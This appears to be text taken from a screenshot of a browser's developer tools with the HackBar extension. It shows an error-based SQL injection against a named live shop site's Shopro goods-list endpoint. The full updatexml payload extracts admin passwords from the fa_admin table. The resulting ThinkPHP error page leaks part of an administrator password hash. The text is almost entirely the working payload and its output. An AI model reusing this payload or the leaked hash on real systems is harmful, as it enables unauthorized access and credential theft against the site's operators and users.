 首页
System Error
mall.cdlianhe.cn/addons/shopro/goods/lists?page=1&goods_ids=32),updatexml(1,concat(0x7e,(select%20group_concat(password)%20from%20fa_admin),0x7e),1)--%20-
6
3
[10501] PDOException in Connection.php line 385
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'~9ce2f33edb551fa0ba5589a4ef17887'
376. $this->PDOStatement->execute();
377. // 调试结束
378. $this->debug(false, '', $master);
379. // 返回结果集
380. return $this->getResult($pdo, $procedure);
381. } catch (\PDOException $e) {
382. if ($this->isBreak($e)) {
383. return $this->close()->query($sql, $bind, $master, $pdo);
384. }
385. throw new PDOException($e, $this->config, $this->getLastsql());
386. } catch (\Throwable $e) {
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://mall.cdlianhe.cn/addons/shopro/goods/lists?page=1&goods_ids=32),updatexml(1,concat(0x7e,(select group_concat(password) from fa_admin),0x7e),1)-- -